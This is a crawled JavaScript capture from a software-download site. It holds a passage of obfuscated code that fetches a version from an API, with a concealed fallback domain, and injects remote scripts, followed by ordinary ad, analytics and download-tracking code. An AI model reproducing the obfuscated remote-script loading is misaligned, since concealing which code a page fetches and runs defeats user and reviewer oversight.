_0x480a45=a0_0x493d14;console[_0x480a45(0x1fa)](_0xf2c720[_0x480a45(0x1ee)+_0x480a45(0x11a)+'e']),_0xf2c720[_0x480a45(0x1c4)+'id']?(console[_0x480a45(0x1fa)](_0x480a45(0x17c)+_0x480a45(0x13f)+':',API_URL),_0xf2c720['dat'+'a'][_0x480a45(0x1eb)+'e']===0xc8&&_0xf2c720[_0x480a45(0x1c2)+'a'][_0x480a45(0x1ee)+_0x480a45(0x11a)+'e']?(version=_0xf2c720[_0x480a45(0x1c2)+'a'][_0x480a45(0x1ee)+_0x480a45(0x11a)+'e'],loadSequentially(JS_LIST,version)):console[_0x480a45(0x1dc)+'or'](_0x480a45(0x136)+_0x480a45(0x11b)+'败:',res)):(console[_0x480a45(0x1fa)](_0x480a45(0x1ce)+_0x480a45(0x175)+'L:',API_URL),API_URL=_0x480a45(0x1a6)+'t.6'+'6ga'+_0x480a45(0x18f)+_0x480a45(0x12a)+_0x480a45(0x1e9)+_0x480a45(0x132)+'etJ'+'sV',currentDomain=_0x480a45(0x163)+'66g'+_0x480a45(0x1e3)+_0x480a45(0x121),loadScriptsWithVersion());});function checkUrl(_0x48be94,_0x489dbc){const _0x33cf31=a0_0x493d14;!_0x48be94[_0x33cf31(0x127)+_0x33cf31(0x1f8)+_0x33cf31(0x1cd)+'h']('htt'+'p')&&(_0x48be94=window[_0x33cf31(0x123)+_0x33cf31(0x1a5)+'on'][_0x33cf31(0x212)+'toc'+'ol']+_0x48be94);try{new URL(_0x48be94);}catch(_0x2f08a7){const _0x5706aa={};return _0x5706aa['val'+'id']=![],_0x5706aa[_0x33cf31(0x1ee)+_0x33cf31(0x11a)+'e']=_0x33cf31(0x13f)+'格式错'+'误',_0x489dbc(_0x5706aa);}$['aja'+'x']({'url':_0x48be94,'type':_0x33cf31(0x14f),'dataType':'jso'+'n','success':function(_0x1dfb3e){const _0x16be47=_0x33cf31,_0x519dd4={};_0x519dd4['val'+'id']=!![],_0x519dd4['mes'+_0x16be47(0x11a)+'e']=_0x16be47(0x126)+_0x16be47(0x1f1)+'取数据',_0x519dd4[_0x16be47(0x1c2)+'a']=_0x1dfb3e,_0x489dbc(_0x519dd4);},'error':function(_0x1db042,_0x3907ef){const _0x3224a8=_0x33cf31;let _0x88cce='';if(_0x3907ef===_0x3224a8(0x1d4)+'eou'+'t')_0x88cce=_0x3224a8(0x12d)+_0x3224a8(0x16b)+_0x3224a8(0x18c)+'成功';else _0x1db042[_0x3224a8(0x127)+_0x3224a8(0x191)]>=0x190?_0x88cce=_0x3224a8(0x1b8)+_0x3224a8(0x1e4)+'\x20'+_0x1db042[_0x3224a8(0x127)+'tus']:_0x88cce=_0x3224a8(0x167)+'接';const _0x1d5daf={};_0x1d5daf['val'+'id']=![],_0x1d5daf[_0x3224a8(0x1ee)+_0x3224a8(0x11a)+'e']=_0x88cce,_0x1d5daf[_0x3224a8(0x1c2)+'a']=null,_0x489dbc(_0x1d5daf);}});}function loadScriptsWithVersion(){const _0x12fb37=a0_0x493d14;$['aja'+'x']({'url':API_URL,'type':_0x12fb37(0x14f),'dataType':_0x12fb37(0x210)+'n','success':function(_0xd6985){const _0x539a62=_0x12fb37;_0xd6985[_0x539a62(0x1eb)+'e']===0xc8&&_0xd6985[_0x539a62(0x1ee)+'sag'+'e']?(version=_0xd6985[_0x539a62(0x1ee)+_0x539a62(0x11a)+'e'],loadSequentially(JS_LIST,version)):console[_0x539a62(0x1dc)+'or'](_0x539a62(0x136)+'本号失'+'败:',_0xd6985);},'error':function(_0x27aaec){const _0x4a00fb=_0x12fb37;console[_0x4a00fb(0x1dc)+'or'](_0x4a00fb(0x1c1)+_0x4a00fb(0x14d)+':',_0x27aaec['sta'+_0x4a00fb(0x191)+_0x4a00fb(0x158)+'t']);}});}function loadSequentially(_0x38852b,_0x679c5a){let _0x490b72=0x0;function _0x15d56b(){const _0x48cabf=a0_0x3d88;if(_0x490b72>=_0x38852b[_0x48cabf(0x144)+'gth'])return;const _0x1e964c=_0x38852b[_0x490b72],_0x2d8b44=''+JS_HEAD+_0x1e964c+'?v='+_0x679c5a,_0x4f5c8f=document[_0x48cabf(0x1b9)+_0x48cabf(0x1ae)+_0x48cabf(0x19a)+_0x48cabf(0x18b)+'t'](_0x48cabf(0x1ca)+'ipt');_0x4f5c8f[_0x48cabf(0x130)]=_0x2d8b44,_0x4f5c8f[_0x48cabf(0x143)+_0x48cabf(0x213)+'t']=_0x48cabf(0x12c)+'-8',_0x4f5c8f[_0x48cabf(0x161)+'nc']=![],_0x4f5c8f[_0x48cabf(0x1f4)+'oad']=function(){const _0x2f9393=_0x48cabf;console[_0x2f9393(0x1fa)](_0x1e964c+(_0x2f9393(0x128)+'成功')),_0x490b72++,_0x15d56b();},_0x4f5c8f['one'+_0x48cabf(0x1bc)+'r']=function(){const _0x42ed19=_0x48cabf;console[_0x42ed19(0x1dc)+'or'](_0x1e964c+('\x20加载'+'失败')),_0x490b72++,_0x15d56b();},document[_0x48cabf(0x1d6)+'d'][_0x48cabf(0x15d)+_0x48cabf(0x1a4)+'Chi'+'ld'](_0x4f5c8f);}_0x15d56b();}

--- FILE ---
content_type: application/javascript
request_url: http://www.jkangyangs.com/Skin/js/global.js
body_size: 8553
content:

// if(location.href.indexOf("jkangyangs.com/qijimu/xkdqjsffbw/") >=0){
// 	$("body").append('<div class="couplet_ad" id="ad_left"><a target="_blank" href="http://dps.jkangyangs.com/tls28a69b3d/1473"><img src="http://www.jkangyangs.com/Skin/images/dleft.jpg"></a><a class="close_btn close_left" onclick="ad_left();"></a></div><div class="couplet_ad" id="ad_right"><a target="_blank" href="http://dps.jkangyangs.com/tls28a69b3d/1473"><img src="http://www.jkangyangs.com/Skin/images/dright.jpg"></a><a class="close_btn close_right" onclick="ad_right();"></a></div>');
// }

function ad_left(){
document.getElementById('ad_left').style.display="none";
}
function ad_right(){
document.getElementById('ad_right').style.display="none";
}

//var _hmt = _hmt || [];
//(function() {
	//var hm = document.createElement("script");
	//hm.src = "https://hm.baidu.com/hm.js?7558d0d35c3f7e1b0653893cc7645516";
	//var s = document.getElementsByTagName("script")[0];
	//s.parentNode.insertBefore(hm, s);
//})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8c638b5f1d20fa1b1646bc29546bbf59";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

if(pageConfig.tags && pageConfig.tags.indexOf("传奇") >= 0){
	//$("body").append('<div id="HMcoupletDivleft" style="margin: 0px;padding: 0px;height: 0px;position: fixed;right: 50%;margin-right: 610px;top: 0;overflow: visible;width: 360px;z-index: 9999;"><a href="http://imag7.jkangyangs.com/api/adl/4657066_beitou" class="jjjjasdasd" target="_blank" style="display:block;float:none;text-align:right;opacity:1;"><img id="HMimageleft" style="border:0px;display:inline-block;width:auto;max-height:none;" src="http://i-1.jkangyangs.com/2021/8/31/fd0a8508-a224-455a-9a94-61fc44f15004.gif"><img id="HMcoupletIconleft" src="http://www.jkangyangs.com/Skin/images/gficon.png" style="border:0px;display:inline-block;position:absolute;top: 880px;right:0px;z-index:999999;width:auto;"></a><span id="HMCloseImageleft" style="font-size:14px;color:#0F0F0F;border:0px;display:block;position:absolute;top:0px;right:0px;z-index:999999;vertical-align:baseline;max-width:none;"><img src="http://www.jkangyangs.com/Skin/images/close_btn.png"></span></div><div id="HMcoupletDivright" style="margin: 0px;padding: 0px;height: 0px;position: fixed;left: 50%;margin-left: 610px;top: 0px;overflow: visible;width: 360px;z-index: 9999;"><a href="http://imag7.jkangyangs.com/api/adl/4657066_beitou" class="jjjjasdasd" target="_blank" style="display:block;float:none;text-align:left;opacity:1;"><img id="HMimageright" style="border:0px;display:inline-block;width:auto;max-height:none;" src="http://i-1-jkangyangs.wh7d.net/2021/8/31/9c2de3f6-ee43-47f2-b035-8ce8b248bb08.gif"><img id="HMcoupletIconright" src="http://www.jkangyangs.com/Skin/images/gficon.png" style="border:0px;display:inline-block;position:absolute;top: 880px;left:0px;z-index:999999;width:auto;"></a><span id="HMCloseImageright" style="font-size:14px;color:#0F0F0F;border:0px;display:block;position:absolute;top:0px;left:0px;z-index:999999;vertical-align:baseline;max-width:none;"><img src="http://www.jkangyangs.com/Skin/images/close_btn.png"></span></div>');
	
	$("#HMCloseImageleft").click(function(){
		$("#HMcoupletDivleft").hide();
		return false;
	});
	$("#HMCloseImageright").click(function(){
		$("#HMcoupletDivright").hide();
		return false;
	});
}

 function GetQueryString(name, url) {
            var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
            var r = url.match(reg);
            if (r != null) return r[2]; return null;
        }

function btn_down_link(id, tags,name) {
    window.downlink_appaddress = function (data) {
        if (data != "" && data != "sc" && data != "#" && data != "xj" ) {
          
            if (tags.indexOf("传奇") >= 0) {
                var i = new Image();
                i.src = "http://tongji.tt.jkangyangs.com/sys/count.do?sc=a2V5cz16dF9rX2NodWFucWlfcTM=";
            }
			
			var  pkeypara="";
			 var ulhref = data;
			 if(ulhref.indexOf("?")>-1)
			 {
                    var keys = GetQueryString("nak", ulhref.split("?")[1]);
                    if (keys) {
                        ysa.track('fbcate', "ttp2-zt-yz");
                    }
                    else {
                        var xskeys = GetQueryString("ak", ulhref.split("?")[1]);
                        if (xskeys) {
                            var b = new Image();
                           b.src = "http://tongji.tt.jkangyangs.com/sys/count.do?sc="+ xskeys;

                        }
                    }
					
						//  参数前面加一个p， 如原来tk，现在为ptk  判断ptk   增加参数 pkey
				var pkeys = GetQueryString("pak",ulhref.split("?")[1]);
				if(pkeys)
				{
					  pkeypara="&pkey="+pkeys;
				}
			}
			
			 var i = new Image();
            i.src = "//xz.tongji.jkangyangs.com/count.do?ch=newmjkangyangs&sid=" + id  + pkeypara+ "&name=" + encodeURIComponent(encodeURIComponent(name))+ $(".down_infor_top h1").text()+ "&source="+location.href;

			
            window.location.href = data;


        }
        else {
          
            $.getScript("https://m.jkangyangs.com/api/GetSoftDownLinkNew/120?sid=" + id + "&ua=android&callback=downlink_address");
        }
    }

    window.downlink_address = function (data) {
        if (data != "" && data != "sc" && data != "#" && data != "xj") {

            if (tags.indexOf("传奇") >= 0) {
                var i = new Image();
                i.src = "http://tongji.tt.jkangyangs.com/sys/count.do?sc=a2V5cz16dF9rX2NodWFucWlfcTM=";
            }
			
			var  pkeypara="";
			 var ulhref = data;
			  if(ulhref.indexOf("?")>-1)
			 {
				 var keys = GetQueryString("nak", ulhref.split("?")[1]);
				 if (keys) {
					   ysa.track('fbcate', "ttp2-zt-yz");
				 }
				  else {
                        var xskeys = GetQueryString("ak", ulhref.split("?")[1]);
                        if (xskeys) {
                            var b = new Image();
                           b.src = "http://tongji.tt.jkangyangs.com/sys/count.do?sc="+ xskeys;

                        }
                    }
					
						//  参数前面加一个p， 如原来tk，现在为ptk  判断ptk   增加参数 pkey
				var pkeys = GetQueryString("pak",ulhref.split("?")[1]);
				if(pkeys)
				{
					  pkeypara="&pkey="+pkeys;
				}
			} 
			var i = new Image();
            i.src = "//xz.tongji.jkangyangs.com/count.do?ch=newmjkangyangs&sid=" + id + "&name="+ encodeURIComponent(encodeURIComponent(name))+ $(".down_infor_top h1").text()+ "&source="+location.href+ pkeypara;

            window.location.href = data;

        }
    }

    $.getScript("https://m.jkangyangs.com/api/GetAppDownLink/?sid=" + id + "&ua=android&callback=downlink_appaddress" );
}

if(location.pathname != "/"){
	//$("body").append('<a class="adtg" href="http://dps.jkangyangs.com/tlsf9a8108e/010362" style="width: 300px;position: fixed;overflow:hidden;bottom: 0;right: 0;"><img src="http://i-1-img.edowning.net/2021/12/16/973b29f0-e328-4328-b867-2641a8a72d03.gif" style="width: 100%;vertical-align: top;"><span style="display:block;position:absolute;bottom:0;right:0;padding:0 5px;font-size:12px;background:#000;color:#ccc;opacity:.7">广告</span> <span class="close_btn_ad" style="display:block;position:absolute;top:0;right:0;width:30px;height:30px;font-size:32px;transform:rotate(45deg);color:#fff;text-align: center;line-height: 30px;">+</span></a>');
	$(".close_btn_ad").click(function(){
		$(".adtg").hide();
		return false;
	});
}

if(location.href != "/"){
	//$(".brednav").after('<div class="ad_box" style="width: 1200px;margin:10px auto;position: relative;"><a href="http://imag7.jkangyangs.com/api/adl/4708898_wy-cq-996cqhzP" style="display: block;width:100%;"><img src="https://i-1.okemu.com/2022/9/16/4a60ac44-d9c7-4248-b11c-f3eabc1dfbd4.png" style="width: 100%;vertical-align: top;" /><a><span style="display:block;position:absolute;bottom:0;right:0;padding:0 5px;font-size:12px;background:#000;color:#ccc;opacity:.7">广告</span><span class="close_btn" style="display:block;position:absolute;top: -1px;right: -6px;width:30px;height:30px;font-size: 30px;transform:rotate(45deg);color:#fff;cursor: pointer;">+</span></div>');
	$(".close_btn").click(function(){
		$(".ad_box").hide();
	});
}